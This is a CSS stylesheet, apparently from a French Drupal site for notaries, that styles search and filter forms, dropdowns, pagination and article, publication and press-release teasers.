.views-exposed-form .form-inline .filter-wrapper .form-item-type .chosen-container .chosen-drop {
  left: 0;
}
.views-exposed-form .form-inline .filter-wrapper .form-item-term-node-tid-depth select,
.views-exposed-form .form-inline .filter-wrapper .form-item-field-evt-type-target-id select,
.views-exposed-form .form-inline .filter-wrapper .form-item-type select {
  width: 100%;
}
.views-exposed-form .form-inline .filter-wrapper .form-item-field-type-de-presse-target-id, .views-exposed-form .form-inline .filter-wrapper .form-item-type {
  width: 100%;
}
.views-exposed-form .form-inline .filter-wrapper .form-item-field-type-de-presse-target-id select, .views-exposed-form .form-inline .filter-wrapper .form-item-type select {
  width: 100%;
}
.views-exposed-form .form-inline .filter-wrapper label {
  margin-bottom: 5px;
  display: block;
  white-space: nowrap;
}
.views-exposed-form .form-inline .filter-wrapper input,
.views-exposed-form .form-inline .filter-wrapper select,
.views-exposed-form .form-inline .filter-wrapper .chosen-container {
  width: 260px;
  font-size: 13px;
  font-family: "Open Sans", sans-serif;
}
.views-exposed-form .form-inline .filter-wrapper .form-type-select + .form-type-select {
  margin-top: 25px;
}
.views-exposed-form .form-inline .date-form-filter-wrapper {
  -webkit-box-align: end;
      -ms-flex-align: end;
          align-items: flex-end;
  padding-left: 0;
}
@media (max-width: 768px) {
  .views-exposed-form .form-inline .date-form-filter-wrapper {
    padding-right: 0;
  }
}
.views-exposed-form .form-inline .date-form-filter-wrapper .form-type-textfield {
  position: relative;
  margin-bottom: 5px;
  width: 50%;
  margin-right: 15px;
}
@media (max-width: 768px) {
  .views-exposed-form .form-inline .date-form-filter-wrapper .form-type-textfield {
    width: 50%;
    margin-bottom: 15px;
  }
}
.views-exposed-form .form-inline .date-form-filter-wrapper .form-type-textfield:after {
  content: "\e90f";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: absolute;
  right: 15px;
  bottom: 10px;
  color: #5f6273;
}
.views-exposed-form .form-inline .date-form-filter-wrapper .form-type-textfield input {
  width: 100%;
}
.views-exposed-form .form-inline .date-form-filter-wrapper :nth-child(2) {
  margin-right: 0px;
}
.views-exposed-form .form-inline .cat-select .js-form-type-select {
  position: relative;
  float: left;
  width: 50%;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  padding-left: 0;
}
@media (max-width: 768px) {
  .views-exposed-form .form-inline .cat-select .js-form-type-select {
    padding-right: 0;
  }
}
.views-exposed-form .form-inline .cat-select .js-form-type-select select {
  width: 100%;
}
.views-exposed-form .form-inline .form-item-aggregated-field {
  display: none;
}
.views-exposed-form .form-inline .form-actions {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: end;
      -ms-flex-align: end;
          align-items: flex-end;
}
.views-exposed-form .form-inline .form-actions [id^=edit-submit-liste-articles],
.views-exposed-form .form-inline .form-actions [id^=edit-submit-liste-des-publications],
.views-exposed-form .form-inline .form-actions [id^=edit-submit-liste-evenements],
.views-exposed-form .form-inline .form-actions [id^=edit-submit-view-listing-press],
.views-exposed-form .form-inline .form-actions [id^=edit-submit-search-api-view],
.views-exposed-form .form-inline .form-actions [id^=edit-submit-annuaire],
.views-exposed-form .form-inline .form-actions #edit-submit-export-contact {
  display: inline-block;
  background: #0054a6;
  padding: 7px 15px;
  min-height: 36px;
  font-size: 16px;
  text-transform: uppercase;
  color: #FFFFFF;
  font-weight: bold;
  border-radius: 3px;
  border: none;
  font-family: "Open Sans", sans-serif;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.views-exposed-form .form-inline .form-actions [id^=edit-submit-liste-articles]:hover,
.views-exposed-form .form-inline .form-actions [id^=edit-submit-liste-des-publications]:hover,
.views-exposed-form .form-inline .form-actions [id^=edit-submit-liste-evenements]:hover,
.views-exposed-form .form-inline .form-actions [id^=edit-submit-view-listing-press]:hover,
.views-exposed-form .form-inline .form-actions [id^=edit-submit-search-api-view]:hover,
.views-exposed-form .form-inline .form-actions [id^=edit-submit-annuaire]:hover,
.views-exposed-form .form-inline .form-actions #edit-submit-export-contact:hover {
  background: #71cfeb;
  color: #0054a6;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  text-decoration: none;
}
.views-exposed-form .form-inline .form-actions [id^=edit-submit-liste-articles],
.views-exposed-form .form-inline .form-actions [id^=edit-submit-liste-des-publications],
.views-exposed-form .form-inline .form-actions [id^=edit-submit-liste-evenements],
.views-exposed-form .form-inline .form-actions [id^=edit-submit-view-listing-press],
.views-exposed-form .form-inline .form-actions [id^=edit-submit-search-api-view],
.views-exposed-form .form-inline .form-actions [id^=edit-submit-annuaire],
.views-exposed-form .form-inline .form-actions #edit-submit-export-contact {
  padding: 7px 35px;
  margin-right: 15px;
  margin-left: 15px;
  margin-bottom: 5px;
}
@media (max-width: 1200px) {
  .views-exposed-form .form-inline .form-actions [id^=edit-submit-liste-articles],
  .views-exposed-form .form-inline .form-actions [id^=edit-submit-liste-des-publications],
  .views-exposed-form .form-inline .form-actions [id^=edit-submit-liste-evenements],
  .views-exposed-form .form-inline .form-actions [id^=edit-submit-view-listing-press],
  .views-exposed-form .form-inline .form-actions [id^=edit-submit-search-api-view],
  .views-exposed-form .form-inline .form-actions [id^=edit-submit-annuaire],
  .views-exposed-form .form-inline .form-actions #edit-submit-export-contact {
    margin: 10px 15px;
  }
}
@media (max-width: 768px) {
  .views-exposed-form .form-inline .form-actions [id^=edit-submit-liste-articles],
  .views-exposed-form .form-inline .form-actions [id^=edit-submit-liste-des-publications],
  .views-exposed-form .form-inline .form-actions [id^=edit-submit-liste-evenements],
  .views-exposed-form .form-inline .form-actions [id^=edit-submit-view-listing-press],
  .views-exposed-form .form-inline .form-actions [id^=edit-submit-search-api-view],
  .views-exposed-form .form-inline .form-actions [id^=edit-submit-annuaire],
  .views-exposed-form .form-inline .form-actions #edit-submit-export-contact {
    padding: 7px 46px;
  }
}
.views-exposed-form .form-inline .form-actions #edit-reset,
.views-exposed-form .form-inline .form-actions [id^=edit-reset] {
  display: inline-block;
  background: #e2e2e2;
  padding: 7px 15px;
  min-height: 36px;
  font-size: 16px;
  text-transform: uppercase;
  color: #5f6273;
  font-weight: bold;
  border-radius: 3px;
  border: none;
  font-family: "Open Sans", sans-serif;
  padding: 7px 35px;
  margin-bottom: 5px;
}
@media (max-width: 1200px) {
  .views-exposed-form .form-inline .form-actions #edit-reset,
  .views-exposed-form .form-inline .form-actions [id^=edit-reset] {
    margin: 10px 15px;
  }
}
.views-exposed-form .form-inline .form-actions [id^=edit-submit-search-api-view] {
  padding: 7px 15px;
}
.views-exposed-form .form-inline .form-actions [id^=edit-submit-search-api-view] + #edit-reset {
  padding: 7px 15px;
}
.views-exposed-form .form-inline .form-actions .btn {
  margin-top: 8px;
}
@media (max-width: 1200px) {
  .views-exposed-form .form-inline .form-actions {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
    -ms-flex-flow: row wrap;
        flex-flow: row wrap;
    margin-top: 25px;
  }
}
@media (max-width: 768px) {
  .views-exposed-form .form-inline .form-actions {
    margin: 10px auto 0;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}
.views-exposed-form .form-inline label {
  font-family: "Open Sans", sans-serif;
  font-size: 14px;
  font-weight: normal;
  color: #FFFFFF;
}
.views-exposed-form .tab-links {
  padding: 0;
}
.views-exposed-form .tab-links li {
  display: inline-block;
  padding: 10px 30px;
  background-color: #1d4c7f;
  margin-right: -4px;
}
.views-exposed-form .tab-links li:hover {
  background-color: #0054a6;
  cursor: pointer;
}
.views-exposed-form .tab-links li.active {
  background-color: #0054a6;
}
.views-exposed-form .tab-links li.active a {
  font-weight: bold;
}
.views-exposed-form .tab-links li a {
  color: #FFFFFF;
  font-size: 14px;
  font-family: "Open Sans", sans-serif;
}
.views-exposed-form .tab-links li a:hover, .views-exposed-form .tab-links li a:focus {
  text-decoration: none;
}
.views-exposed-form .form-item-search-api-fulltext, .views-exposed-form .form-item-mot-cle {
  display: none;
}
.views-exposed-form #views-exposed-form-annuaire-page-1 .form-inline .filter-wrapper {
  width: auto;
}
.views-exposed-form #views-exposed-form-annuaire-page-1 .form-inline .filter-wrapper.first {
  padding-left: 0;
}
@media (max-width: 768px) {
  .views-exposed-form #views-exposed-form-annuaire-page-1 .form-inline .filter-wrapper.first {
    display: block;
  }
}
.views-exposed-form #views-exposed-form-annuaire-page-1 .form-inline .filter-wrapper .form-item-search-api-fulltext-1 {
  width: 255px;
  margin-right: 15px;
}
@media (max-width: 768px) {
  .views-exposed-form #views-exposed-form-annuaire-page-1 .form-inline .filter-wrapper .form-item-search-api-fulltext-1 {
    width: 100%;
  }
}
.views-exposed-form #views-exposed-form-annuaire-page-1 .form-inline .filter-wrapper .form-item-search-api-fulltext-1 input {
  width: 100%;
  border-radius: 4px;
}
.views-exposed-form #views-exposed-form-annuaire-page-1 .form-inline .filter-wrapper .form-item-search-api-fulltext-1 .input-group-addon {
  display: none;
}
.views-exposed-form #views-exposed-form-annuaire-page-1 .form-inline .filter-wrapper .form-item-departement {
  width: 155px;
}
.views-exposed-form #views-exposed-form-annuaire-page-1 .form-inline .filter-wrapper .form-item-departement select {
  width: 100%;
}
@media (max-width: 768px) {
  .views-exposed-form #views-exposed-form-annuaire-page-1 .form-inline .filter-wrapper .form-item-departement {
    width: 100%;
  }
}
.views-exposed-form #views-exposed-form-annuaire-page-1 .form-inline .filter-wrapper .form-item-langues-parlees {
  width: 145px;
}
.views-exposed-form #views-exposed-form-annuaire-page-1 .form-inline .filter-wrapper .form-item-langues-parlees select {
  width: 100%;
}
@media (max-width: 768px) {
  .views-exposed-form #views-exposed-form-annuaire-page-1 .form-inline .filter-wrapper .form-item-langues-parlees {
    width: 100%;
  }
}
.views-exposed-form #views-exposed-form-annuaire-page-1 .form-inline .filter-wrapper .form-item-statut:first-child {
  display: none;
}
.views-exposed-form #views-exposed-form-annuaire-page-1 .form-inline .filter-wrapper .form-item-statut {
  width: 125px;
}
.views-exposed-form #views-exposed-form-annuaire-page-1 .form-inline .filter-wrapper .form-item-statut select {
  width: 100%;
}
@media (max-width: 768px) {
  .views-exposed-form #views-exposed-form-annuaire-page-1 .form-inline .filter-wrapper .form-item-statut {
    width: 100%;
  }
}
@media (max-width: 768px) {
  .views-exposed-form #views-exposed-form-annuaire-page-1 .form-inline .form-actions {
    margin-bottom: 20px;
  }
  .views-exposed-form #views-exposed-form-annuaire-page-1 .form-inline .form-actions #edit-submit-annuaire {
    padding: 7px 44px;
  }
}
@media (max-width: 768px) {
  .views-exposed-form #views-exposed-form-annuaire-page-1 .input-group {
    width: 100%;
  }
}
.views-exposed-form #views-exposed-form-annuaire-page-1 fieldset[id^=edit-statut] legend {
  margin-bottom: 5px;
  display: block;
  white-space: nowrap;
  font-family: "Open Sans", sans-serif;
  font-size: 14px;
  font-weight: normal;
  color: #FFFFFF;
  border: none;
}
.views-exposed-form #views-exposed-form-annuaire-page-1 fieldset[id^=edit-statut] .form-type-radio.form-item-statut {
  width: auto;
  float: left;
  clear: both;
}
.views-exposed-form #views-exposed-form-annuaire-page-1 fieldset[id^=edit-statut] .form-type-radio.form-item-statut input[type=radio] {
  display: none;
}
.views-exposed-form.block-views-exposed-filter-blocksearch-api-view-page-1 .smartselect {
  width: 300px;
}
@media (max-width: 768px) {
  .views-exposed-form.block-views-exposed-filter-blocksearch-api-view-page-1 .smartselect {
    width: 100%;
  }
}
.views-exposed-form.block-views-exposed-filter-blocksearch-api-view-page-1 .filter-wrapper select {
  width: 200px;
}
@media (max-width: 768px) {
  .views-exposed-form.block-views-exposed-filter-blocksearch-api-view-page-1 .filter-wrapper select {
    width: 100%;
  }
}
.views-exposed-form.block-views-exposed-filter-blocksearch-api-view-page-1 .date-form-filter-wrapper .form-type-textfield {
  width: 120px;
}
@media (max-width: 768px) {
  .views-exposed-form.block-views-exposed-filter-blocksearch-api-view-page-1 .date-form-filter-wrapper .form-type-textfield {
    width: 100%;
  }
}
.views-exposed-form.block-views-exposed-filter-blocksearch-api-view-page-1 .filter-wrapper.date-form-filter-wrapper {
  width: 270px;
}
@media (max-width: 768px) {
  .views-exposed-form.block-views-exposed-filter-blocksearch-api-view-page-1 .filter-wrapper.date-form-filter-wrapper {
    width: 100%;
    padding: 0;
  }
}
.views-exposed-form.block-views-exposed-filter-blocksearch-api-view-page-1 .filter-wrapper.category-form-filter {
  width: 330px;
}
@media (max-width: 768px) {
  .views-exposed-form.block-views-exposed-filter-blocksearch-api-view-page-1 .filter-wrapper.category-form-filter {
    width: 100%;
    padding: 0;
  }
}
.views-exposed-form.block-views-exposed-filter-blocksearch-api-view-page-1 .filter-wrapper.type-form-filter {
  width: 230px;
}
@media (max-width: 768px) {
  .views-exposed-form.block-views-exposed-filter-blocksearch-api-view-page-1 .filter-wrapper.type-form-filter {
    width: 100%;
    padding: 0;
  }
}
.views-exposed-form.block-views-exposed-filter-blockliste-articles-page-1 .smartselect {
  width: 345px;
}
@media (max-width: 768px) {
  .views-exposed-form.block-views-exposed-filter-blockliste-articles-page-1 .smartselect {
    width: 100%;
  }
}
.views-exposed-form.block-views-exposed-filter-blockliste-des-publications-page-1 .cat-select .js-form-type-select {
  width: 172px;
}
@media (max-width: 768px) {
  .views-exposed-form.block-views-exposed-filter-blockliste-des-publications-page-1 .cat-select .js-form-type-select {
    width: 50%;
  }
  .views-exposed-form.block-views-exposed-filter-blockliste-des-publications-page-1 .cat-select .js-form-type-select.form-item-field-pub-type-target-id, .views-exposed-form.block-views-exposed-filter-blockliste-des-publications-page-1 .cat-select .js-form-type-select.form-item-publie {
    margin-right: 15px;
  }
}
.views-exposed-form.block-views-exposed-filter-blockliste-des-publications-page-1 .cat-select .js-form-type-select.form-item-field-pub-theme-target-id, .views-exposed-form.block-views-exposed-filter-blockliste-des-publications-page-1 .cat-select .js-form-type-select.form-item-theme {
  padding-right: 0px;
}
.views-exposed-form.block-views-exposed-filter-blockannuaire-page-1 .form-inline .form-actions button.btn {
  margin-bottom: 0px !important;
}

#ui-datepicker-div {
  width: 260px;
  z-index: 100 !important;
}

.block-views-exposed-filter-blockannuaire-page-1 .smartselect {
  width: auto;
}

.smartselect {
  width: 260px;
}
.smartselect button {
  width: 100%;
  text-align: left;
  overflow: hidden;
  text-overflow: ellipsis;
  height: 36px;
}
.smartselect button .ss-caret {
  display: none;
}
.smartselect button:after {
  content: "\e900";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: absolute;
  right: 15px;
  font-size: 7px;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  color: #5f6273;
}
.smartselect .ss-label {
  white-space: normal;
}
.smartselect .dropdown-menu {
  right: 0;
}
.smartselect .dropdown-menu > li > a {
  color: rgba(0, 0, 0, 0.8);
}
.smartselect .dropdown-menu > li > a:hover {
  background: none;
}
.smartselect .dropdown-menu > li.active > a {
  color: #FFFFFF;
  background: #0054a6;
}
.smartselect .dropdown-menu .ss-folder {
  display: none !important;
}
.smartselect .dropdown-menu .ss-group {
  display: none;
}

.search-wrapper {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 768px) {
  .search-wrapper {
    float: left;
    width: 75%;
  }
}
.search-wrapper {
  padding-left: 0;
  padding-right: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 30px;
}
@media (max-width: 480px) {
  .search-wrapper {
    margin-top: 15px;
  }
}
.search-wrapper #edit-search-api-fulltext, .search-wrapper [id^=edit-mot-cle] {
  margin-left: 33%;
  margin-right: 15px;
}
@media (max-width: 768px) {
  .search-wrapper #edit-search-api-fulltext, .search-wrapper [id^=edit-mot-cle] {
    margin-left: 0;
  }
}
.search-wrapper .fake-searchsubmit {
  width: 72px;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 72px;
          flex: 0 0 72px;
  height: 36px;
  background: #71cfeb;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  cursor: pointer;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.search-wrapper .fake-searchsubmit:hover {
  background: #0054a6;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.search-wrapper .fake-searchsubmit:before {
  content: "\e901";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #FFFFFF;
  font-size: 25px;
}
@media (max-width: 768px) {
  .search-wrapper {
    width: 100%;
    margin-top: 15px;
  }
}

.bef-exposed-form .form--inline .form-item {
  width: 100%;
}

.path-annuaire .search-wrapper {
  width: 60%;
}
@media (max-width: 768px) {
  .path-annuaire .search-wrapper {
    width: 100%;
  }
}
.path-annuaire .search-wrapper #edit-search-api-fulltext, .path-annuaire .search-wrapper [id^=edit-mot-cle] {
  margin-left: 100px;
}
@media (max-width: 768px) {
  .path-annuaire .search-wrapper #edit-search-api-fulltext, .path-annuaire .search-wrapper [id^=edit-mot-cle] {
    margin-left: 0px;
  }
}

#views-exposed-form-export-contact-page-1 > .form--inline > .form-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  margin-right: 10px;
}
#views-exposed-form-export-contact-page-1 .form-actions {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: end;
      -ms-flex-align: end;
          align-items: flex-end;
}
#views-exposed-form-export-contact-page-1 .form-actions #edit-submit-export-contact {
  display: inline-block;
  background: #0054a6;
  padding: 7px 15px;
  min-height: 36px;
  font-size: 16px;
  text-transform: uppercase;
  color: #FFFFFF;
  font-weight: bold;
  border-radius: 3px;
  border: none;
  font-family: "Open Sans", sans-serif;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
#views-exposed-form-export-contact-page-1 .form-actions #edit-submit-export-contact:hover {
  background: #71cfeb;
  color: #0054a6;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  text-decoration: none;
}
#views-exposed-form-export-contact-page-1 .form-actions #edit-submit-export-contact {
  padding: 7px 35px;
  margin-right: 15px;
  margin-left: 15px;
  margin-bottom: 5px;
}
@media (max-width: 1200px) {
  #views-exposed-form-export-contact-page-1 .form-actions #edit-submit-export-contact {
    margin: 10px 15px;
  }
}
@media (max-width: 768px) {
  #views-exposed-form-export-contact-page-1 .form-actions #edit-submit-export-contact {
    padding: 7px 46px;
  }
}

.pager-nav .pagination > li > a {
  margin-right: 5px;
  border-radius: 3px;
  color: #71cfeb;
}
.pager-nav .pagination > li.active a {
  background: #71cfeb;
  color: #FFFFFF;
  border-color: #71cfeb;
}
.pager-nav .pagination > li.pager__item--last, .pager-nav .pagination > li.pager__item--first {
  display: none;
}
@media (max-width: 400px) {
  .pager-nav .pagination > li.pager__item {
    display: inline-block;
  }
  .pager-nav .pagination > li.pager__item--next, .pager-nav .pagination > li.pager__item--last, .pager-nav .pagination > li.pager__item--first, .pager-nav .pagination > li.pager__item--previous {
    display: none;
  }
}

.node--view-mode-teaser {
  padding: 30px 0 15px;
  border-bottom: 1px solid #ccc;
}
@media (max-width: 768px) {
  .node--view-mode-teaser {
    padding: 0;
    border-bottom: 1px solid #ccc;
    margin-bottom: 20px;
  }
  .node--view-mode-teaser.node--type-publication, .node--view-mode-teaser.node--type-press-releases {
    padding-bottom: 20px;
  }
}
.node--view-mode-teaser .group-left,
.node--view-mode-teaser .group-right {
  min-height: 160px;
}
.node--view-mode-teaser .group-left {
  width: 278px;
}
@media (max-width: 768px) {
  .node--view-mode-teaser .group-left {
    width: 100%;
    overflow: hidden;
  }
}
@media (max-width: 768px) {
  .node--view-mode-teaser .group-left .field--type-image {
    height: 100%;
    width: 100%;
    margin: 0;
  }
  .node--view-mode-teaser .group-left .field--type-image img {
    width: 100%;
  }
}
.node--view-mode-teaser .group-right {
  width: calc(100% - 278px);
  padding-left: 20px;
}
@media (max-width: 768px) {
  .node--view-mode-teaser .group-right {
    width: 100%;
    min-height: initial;
    padding-left: 0;
  }
}
.node--view-mode-teaser .group-right .field--name-node-title h2,
.node--view-mode-teaser .group-right .field--name-node-title a {
  margin-top: 0;
  margin-bottom: 10px;
  color: #5f6273;
  font-size: 18px;
  line-height: 24px;
}
.node--view-mode-teaser .group-right .field--name-node-title h2:hover, .node--view-mode-teaser .group-right .field--name-node-title h2:focus,
.node--view-mode-teaser .group-right .field--name-node-title a:hover,
.node--view-mode-teaser .group-right .field--name-node-title a:focus {
  text-decoration: none;
}
.node--view-mode-teaser .group-right .field--name-node-title:hover, .node--view-mode-teaser .group-right .field--name-node-title:focus {
  text-decoration: none;
}
@media (max-width: 768px) {
  .node--view-mode-teaser .group-right .field--name-node-title h2,
  .node--view-mode-teaser .group-right .field--name-node-title a {
    color: #5f6273;
    margin-bottom: 0px;
  }
}
.node--view-mode-teaser .group-right .field--name-field-date-evt-date,
.node--view-mode-teaser .group-right .field--name-node-post-date {
  color: #71cfeb;
  font-size: 13px;
  line-height: 20px;
  margin-top: 0;
  margin-bottom: 8px;
  font-family: "Open Sans", sans-serif;
  text-transform: lowercase;
}
@media (max-width: 768px) {
  .node--view-mode-teaser .group-right .field--name-field-date-evt-date,
  .node--view-mode-teaser .group-right .field--name-node-post-date {
    padding: 5px 15px 0 0px;
  }
}
.node--view-mode-teaser .group-right .field--name-field-date-evt-date .field--item::first-letter,
.node--view-mode-teaser .group-right .field--name-node-post-date .field--item::first-letter {
  text-transform: uppercase;
}
.node--view-mode-teaser .group-right .field--name-field-art-date-maj {
  margin-top: 0;
  margin-bottom: 8px;
}
@media (max-width: 768px) {
  .node--view-mode-teaser .group-right .field--name-field-art-date-maj {
    padding: 5px 15px 0 0px;
  }
}
.node--view-mode-teaser .group-right .field--name-field-art-date-maj::before {
  display: none;
}
.node--view-mode-teaser .group-right .field--name-field-art-date-maj time {
  color: #71cfeb;
  font-size: 13px;
  line-height: 20px;
  font-family: "Open Sans", sans-serif;
  text-transform: lowercase;
}
.node--view-mode-teaser .group-right .text-intro {
  height: 60px;
  overflow: hidden;
  margin-bottom: 10px;
  font-size: 13px;
  line-height: 20px;
}
@media (max-width: 768px) {
  .node--view-mode-teaser .group-right .text-intro {
    height: initial;
  }
}
.node--view-mode-teaser .group-right .text-intro a {
  font-family: "Open Sans", sans-serif;
  color: #5f6273;
}
.node--view-mode-teaser .group-right .text-intro a:hover, .node--view-mode-teaser .group-right .text-intro a:focus {
  text-decoration: none;
}
.node--view-mode-teaser .group-right .text-intro p {
  font-size: 13px;
  line-height: 20px;
}
@media (max-width: 480px) {
  .node--view-mode-teaser .group-right .hashtags {
    padding: 20px 15px 0 15px;
  }
}
.node--view-mode-teaser .group-right .hashtags .hashtag a {
  color: #71cfeb;
}
.node--view-mode-teaser.node--type-publication, .node--view-mode-teaser.node--type-press-releases {
  position: relative;
}
.node--view-mode-teaser.node--type-publication:hover, .node--view-mode-teaser.node--type-press-releases:hover {
  cursor: pointer;
}
.node--view-mode-teaser.node--type-publication .group-left, .node--view-mode-teaser.node--type-press-releases .group-left {
  width: 75px;
  min-height: initial;
  height: 50px;
}
@media (max-width: 550px) {
  .node--view-mode-teaser.node--type-publication .group-left, .node--view-mode-teaser.node--type-press-releases .group-left {
    width: 70px;
  }
}
.node--view-mode-teaser.node--type-publication .group-right, .node--view-mode-teaser.node--type-press-releases .group-right {
  width: calc(100% - 75px);
  min-height: initial;
}
.node--view-mode-teaser.node--type-publication .group-right .field--name-node-title h2, .node--view-mode-teaser.node--type-press-releases .group-right .field--name-node-title h2 {
  font-size: 20px;
  margin-bottom: 0;
}
@media (max-width: 550px) {
  .node--view-mode-teaser.node--type-publication .group-right .field--name-node-title, .node--view-mode-teaser.node--type-press-releases .group-right .field--name-node-title {
    background: transparent;
    height: auto;
    display: block;
    -webkit-box-align: inherit;
        -ms-flex-align: inherit;
            align-items: inherit;
    padding: 0;
  }
  .node--view-mode-teaser.node--type-publication .group-right .field--name-node-title h2,
  .node--view-mode-teaser.node--type-publication .group-right .field--name-node-title a, .node--view-mode-teaser.node--type-press-releases .group-right .field--name-node-title h2,
  .node--view-mode-teaser.node--type-press-releases .group-right .field--name-node-title a {
    color: #5f6273;
    font-size: 18px;
  }
}
.node--view-mode-teaser.node--type-publication .group-right .field--name-field-pub-theme,
.node--view-mode-teaser.node--type-publication .group-right .field--name-node-post-date,
.node--view-mode-teaser.node--type-publication .group-right .field--name-field-press-type, .node--view-mode-teaser.node--type-press-releases .group-right .field--name-field-pub-theme,
.node--view-mode-teaser.node--type-press-releases .group-right .field--name-node-post-date,
.node--view-mode-teaser.node--type-press-releases .group-right .field--name-field-press-type {
  display: inline-block;
  margin-bottom: 0;
  margin-top: 0;
  color: #71d5f7;
}
@media (max-width: 550px) {
  .node--view-mode-teaser.node--type-publication .group-right .field--name-field-pub-theme,
  .node--view-mode-teaser.node--type-publication .group-right .field--name-node-post-date,
  .node--view-mode-teaser.node--type-publication .group-right .field--name-field-press-type, .node--view-mode-teaser.node--type-press-releases .group-right .field--name-field-pub-theme,
  .node--view-mode-teaser.node--type-press-releases .group-right .field--name-node-post-date,
  .node--view-mode-teaser.node--type-press-releases .group-right .field--name-field-press-type {
    font-size: 12px;
  }
}
.node--view-mode-teaser.node--type-publication .group-right .field--name-field-pub-theme a,
.node--view-mode-teaser.node--type-publication .group-right .field--name-field-press-type a, .node--view-mode-teaser.node--type-press-releases .group-right .field--name-field-pub-theme a,
.node--view-mode-teaser.node--type-press-releases .group-right .field--name-field-press-type a {
  font-weight: bold;
  color: #71d5f7;
}
.node--view-mode-teaser.node--type-publication .group-right .field--name-field-pub-theme a:hover, .node--view-mode-teaser.node--type-publication .group-right .field--name-field-pub-theme a:focus,
.node--view-mode-teaser.node--type-publication .group-right .field--name-field-press-type a:hover,
.node--view-mode-teaser.node--type-publication .group-right .field--name-field-press-type a:focus, .node--view-mode-teaser.node--type-press-releases .group-right .field--name-field-pub-theme a:hover, .node--view-mode-teaser.node--type-press-releases .group-right .field--name-field-pub-theme a:focus,
.node--view-mode-teaser.node--type-press-releases .group-right .field--name-field-press-type a:hover,
.node--view-mode-teaser.node--type-press-releases .group-right .field--name-field-press-type a:focus {
  text-decoration: none;
}
.node--view-mode-teaser.node--type-publication .group-right .field--name-node-title:before,
.node--view-mode-teaser.node--type-publication .group-right .field--name-field-press-type:before, .node--view-mode-teaser.node--type-press-releases .group-right .field--name-node-title:before,
.node--view-mode-teaser.node--type-press-releases .group-right .field--name-field-press-type:before {
  position: absolute;
  width: 50px;
  font-size: 45px;
  left: 25px;
  top: 12px;
  padding-top: 7px;
  color: #0054a6;
}
@media (max-width: 768px) {
  .node--view-mode-teaser.node--type-publication .group-right .field--name-node-title:before,
  .node--view-mode-teaser.node--type-publication .group-right .field--name-field-press-type:before, .node--view-mode-teaser.node--type-press-releases .group-right .field--name-node-title:before,
  .node--view-mode-teaser.node--type-press-releases .group-right .field--name-field-press-type:before {
    font-size: 39px;
    top: 0px;
  }
}
.node--view-mode-teaser.node--type-publication .group-right .field--name-node-title.notaire:before,
.node--view-mode-teaser.node--type-publication .group-right .field--name-field-press-type.notaire:before, .node--view-mode-teaser.node--type-press-releases .group-right .field--name-node-title.notaire:before,
.node--view-mode-teaser.node--type-press-releases .group-right .field--name-field-press-type.notaire:before {
  content: "\e91c";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.node--view-mode-teaser.node--type-publication .group-right .field--name-node-title.flyer:before,
.node--view-mode-teaser.node--type-publication .group-right .field--name-field-press-type.flyer:before, .node--view-mode-teaser.node--type-press-releases .group-right .field--name-node-title.flyer:before,
.node--view-mode-teaser.node--type-press-releases .group-right .field--name-field-press-type.flyer:before {
  content: "\e920";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.node--view-mode-teaser.node--type-publication .group-right .field--name-node-title.VNVI:before,
.node--view-mode-teaser.node--type-publication .group-right .field--name-field-press-type.VNVI:before, .node--view-mode-teaser.node--type-press-releases .group-right .field--name-node-title.VNVI:before,
.node--view-mode-teaser.node--type-press-releases .group-right .field--name-field-press-type.VNVI:before {
  content: "\e91c";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
